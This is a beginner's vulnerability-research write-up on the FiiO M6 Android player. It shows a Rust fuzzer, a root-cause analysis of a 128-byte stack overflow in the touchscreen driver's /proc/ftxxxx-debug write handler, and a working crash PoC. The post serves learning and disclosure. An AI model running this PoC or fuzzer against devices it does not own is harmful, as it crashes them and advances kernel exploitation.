Overview:

A few months ago, I was cleaning off my hardware workbench when I came across my FiiO M6, an Android-based “portable high-resolution lossless music player”. I originally purchased the device to aid in my language learning studies and dabble in the world of “hi-fi” audio. With both those phases of my life well in the past, the device seemed to make a perfect vulnerability research target. Coincidentally, I had also just watched through all of gamozolabs’s Android exploitation livestream, so I was feeling even more inspired to target an Android-based device.

Prior to this project, I had never looked for Android vulns and had no kernel VR/exploit dev experience. As such, quite a bit of reading, watching, and asking was involved to find even the trivial bug presented in this write-up. Should anyone more knowledgeable in these topics notice any inconsistencies or misunderstandings, please do not hesitate to reach out. While this post is primarily focused on the bug itself, I do plan to make a corresponding video to go more in-depth on the set-up, tools, and lessons learned. As someone who has never done this kind of work prior, I hope to get others started on the same path.

TL;DR:

The FiiO M6 has a kernel driver for its touchscreen. This driver creates an entry in the /proc filesystem named ftxxxx-debug with global read and write permissions. The function assigned to handle write operations suffers from a straight forward stack-based buffer overflow, in which a user can overflow the 128-byte buffer, resulting in a crash.

Initial Recon:

Getting A Shell



The first thing I did was get USB debugging working. This was done by enabling the Developer Options on the device and setting up Android Debug Bridge (adb) on my laptop. Once that was done, I was able to run adb shell and drop into a shell on the device.

As you can see in the above screenshot, the device was running a pretty old kernel version. This improved my hopes of being able to potentially find a vuln, even with my limited knowledge and skill set.

Next, I did a bit of manual searching, looking for anything interesting. However, because I am a total n00b with LPE bugs, nothing really jumped out to me immediately and I honestly wasn’t super sure where to be looking.

Source Code:

Now that I had a shell on the device and had done my basic recon, I figured the next logical step would be to get kernel source and look at device drivers and other potential attack vectors. While FiiO claims to release all their kernel source, it quickly became apparent this was only kind of true. There is a repo named “FiiO_Kernel_Android_M6-M7-M9.” However, it only has one commit with the comment first init. In addition, it has multiple open issues claiming that the source is both incomplete and will not build. I could also see information about drivers running on the device that simply were not in the repo, so I figured this avenue might not be as reliable as I had initially hoped.

Methodology:

With no definitive kernel source, I was left with 2 options: reversing or fuzzing. Since I truly had no idea where to begin looking, I opted for the latter in hopes that it might steer my aimless journey through the Linux filesystem towards something that may be worth focusing on.

(Very) Dumb Fuzzing:

I remembered watching a gamazolabs stream where he was using what he deemed to be the “worlds worst Android fuzzer”. A quick Google search revealed to this blog post, in which he details the process of creating the dumb fuzzer. It’s basic methodology is as follows:

- Take a supplied directory

- Recursively iterate through the directory looking for files that we have read and/or write perms for

- If we have read permissions, try and read the file

- If we have write permissions, try and write garbage to the file.

- Profit

He then goes on to improve the fuzzer, but I decided the very dumb version was good enough for me, and modified the supplied source accordingly (full source provided below) to follow the exact methodology explained above.

Compiling and running it, the device crashed in < 1 sec. I figured if it crashed that fast, there would certainly be a number of potential other crashes here to triage, so I made more adjustments to the script:

- Reduce the number of threads to 1 and have the 1 worker print what file it’s currently working on

- Ignore files that we can read, and only focus on files with write permissions

Thus the final form of my extremely dumb fuzzer looked as follows:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

extern crate rand;

use std::sync::{Arc, Mutex};

use std::fs::OpenOptions;

use std::io::{Read, Write};

use std::path::{Path, PathBuf};

/// Maximum number of threads to fuzz with

const MAX_THREADS: u32 = 1;

fn listdirs(dir: &Path, output_list: &mut Vec<(PathBuf, bool)>) {

// List the directory

let list = std::fs::read_dir(dir);

if let Ok(list) = list {

// Go through each entry in the directory, if we were able to list the

// directory safely

for entry in list {

if let Ok(entry) = entry {

// Get the path representing the directory entry

let path = entry.path();

// Get the metadata and discard errors

if let Ok(metadata) = path.symlink_metadata() {

// Skip this file if it's a symlink

if metadata.file_type().is_symlink() {

continue;

}

// Recurse if this is a directory

if metadata.file_type().is_dir() {

listdirs(&path, output_list);

}

// Add this to the directory listing if it's a file

if metadata.file_type().is_file() {

//let can_read =

// OpenOptions::new().read(true).open(&path).is_ok();

let can_write =

OpenOptions::new().write(true).open(&path).is_ok();

//output_list.push((path, can_read, can_write));

output_list.push((path, can_write));

}

}

}

}

}

}

/// Fuzz thread worker

fn worker(listing: Arc<Vec<(PathBuf, bool)>>) {

// Fuzz buffer

let mut buf = vec![0x41u8; 32 * 1024];

// Fuzz forever

'next_case: loop {

let rand_file = rand::random::<usize>() % listing.len();

let (path, can_write) = &listing[rand_file];

if path.starts_with("/proc/") && path.to_str().unwrap().chars().nth(6).unwrap().is_digit(10) {

continue;

}

if *can_write {

// Fuzz by writing

let fd = OpenOptions::new().write(true).open(path);

print!("Writing {:?}\n", path);

if let Ok(mut fd) = fd {

let fuzz_size = rand::random::<usize>() % buf.len();

let _ = fd.write(&buf[..fuzz_size]);

}

}

}

}

fn main() {

print!("Starting...\n");

let mut dirlisting = Vec::new();

listdirs(Path::new("/"), &mut dirlisting);

print!("Created listing of {} files\n", dirlisting.len());

// We wouldn't do anything without any files

assert!(dirlisting.len() > 0, "Directory listing was empty");

// Wrap it in an `Arc`

let dirlisting = Arc::new(dirlisting);

// Spawn fuzz threads

let mut threads = Vec::new();

for _ in 0..MAX_THREADS {

// Create a unique arc reference for this thread and spawn the thread

let dirlisting = dirlisting.clone();

threads.push(std::thread::spawn(move || worker(dirlisting)));

}

// Wait for all threads to complete

for thread in threads {

let _ = thread.join();

}

}

Getting a Crash and Triaging:



After only about 15 seconds, the modified script with only 1 thread got a crash. The output of our fuzzer indicates the crash took place while writing to ftxxxx-debug.

Once the device rebooted, the logs stored in

Once the device rebooted, the logs stored in /sys/fs/pstore/console-ramoops showed the following:



Nice! Based on the information displayed in the above two screenshots, I assumed that this was some sort of stack-based overflow in

Nice! Based on the information displayed in the above two screenshots, I assumed that this was some sort of stack-based overflow in /proc/ftxxxx-debug ‘s write handler and the garbage data has smashed the stack and overwritten the saved return pointer, which is how the 0x41s ended up in the PC register.

Root Cause Analysis:

As mentioned, while I didn’t have source for this device, a quick google for ftxxxx-debug turned up the source for a touchscreen driver on the ZENFONE2. While we can’t be certain that this is the same exact source running on the M6, it was actually good enough to perform an RCA on.

In ZENFONE2/drivers/input/touchscreen/ftxxxx_ex_fun.c, we see the following:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

#define PROC_NAME "ftxxxx-debug"

static unsigned char proc_operate_mode = PROC_UPGRADE;

static struct proc_dir_entry *ftxxxx_proc_entry;

static ssize_t ftxxxx_debug_read(struct file *file, char __user *buf, size_t count, loff_t *ppos);

static ssize_t ftxxxx_debug_write(struct file *file, const char __user *buf, size_t count, loff_t *ppos);

static const struct file_operations ftxxxx_proc_fops = {

.owner = THIS_MODULE,

.read = ftxxxx_debug_read,

.write = ftxxxx_debug_write,

};

This shows an entry in the /proc filesystem being created with the name ftxxxx-debug and assigned handlers for both read and write operations. Since the crash happened during a write operations, we are mainly interested in the ftxxxx_debug_write function. The beginning of that function is as follows:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

static ssize_t ftxxxx_debug_write(struct file *file, const char __user *buf, size_t count, loff_t *ppos)

{

...

unsigned char writebuf[FTS_PACKET_LENGTH];

int buflen = count;

int writelen = 0;

int ret = 0;

if (copy_from_user(&writebuf, buf, buflen)) {

dev_err(&client->dev, "%s:copy from user error\n", __func__);

return -EFAULT;

}

proc_operate_mode = writebuf[0];

...

}

The buf parameter is a pointer to our user space buffer which contains the data we are writing (the garbage 0x41s). The count parameter is the length of that payload.

The function starts by initializing a writebuf which has a length of FTS_PACKET_LENGTH. Then it copies the total bytes of our write data into a new local variable, buflen. Finally it calls copy_from_user, passing in our kernel stack buffer, a pointer to our user space buffer, and the amount of data to be copied. True to its name, this function will “copy a block of data from user space” per its man page

Jumping to ftxxxx_ex_fun.h, we see the following on line 41:

1

#define FTS_PACKET_LENGTH 128

Because buf and buflen are both user controlled values, we control an arbitrary amount of data to be written into a 128 byte kernel buffer, resulting in a buffer overflow!

Looking at the next part of the function, we see the following:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

static ssize_t ftxxxx_debug_write(struct file *file, const char __user *buf, size_t count, loff_t *ppos)

{

...

proc_operate_mode = writebuf[0];

switch (proc_operate_mode) {

case PROC_UPGRADE:

...

case PROC_READ_REGISTER:

...

case PROC_WRITE_REGISTER:

...

case PROC_AUTOCLB:

...

case PROC_READ_DATA:

case PROC_WRITE_DATA:

...

default:

break;

}

return count;

I have removed the logic from each of the switch statement cases, as they are not relevant. What is relevant, however, is that the first byte of our overflowed buffer is used to determine the case for the switch. The constants are defined in the same file:

1

2

3

4

5

6

7

#define PROC_UPGRADE 0

#define PROC_READ_REGISTER 1

#define PROC_WRITE_REGISTER 2

#define PROC_AUTOCLB 4

#define PROC_UPGRADE_INFO 5

#define PROC_WRITE_DATA 6

#define PROC_READ_DATA 7

As such, any value that is not 0 through 7 (like say, 0x41 ) will evaluate to the default case, breaking from the switch and automatically returning. This causes our overflowed saved return pointer to be loaded into the PC and correspondingly crash.

Crash PoC:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

use std::io::{Read, Write, stdin, stdout};

use std::fs::OpenOptions;

fn main() {

// create our long payload

let mut buf = vec![0x41u8; 32 * 1024];

println!("{}", buf.len());

// open /proc/ftxxxx-debug for writing

let path = "/proc/ftxxxx-debug";

let fd = OpenOptions::new().write(true).open(path);

print!("Writing {:?}\n", path);

if let Ok(mut fd) = fd {

let fuzz_size = buf.len();

let _ = fd.write(&buf[..fuzz_size]);

}

}

Future Research:

While I haven’t weaponized this bug yet, it does appear to be highly exploitable at face value, depending on the kernel mitigations in place. For next steps, I would love to get an emulated version of the kernel running in order to debug an exploit. That is way outside of something I have done before, but I think it would be a great challenge. Depending on the mitigations in place, one or multiple additional bugs may be required to get arbitrary kernel execution, but based on the security posture of the device so far, I am willing to bet that they could be found with enough time and effort.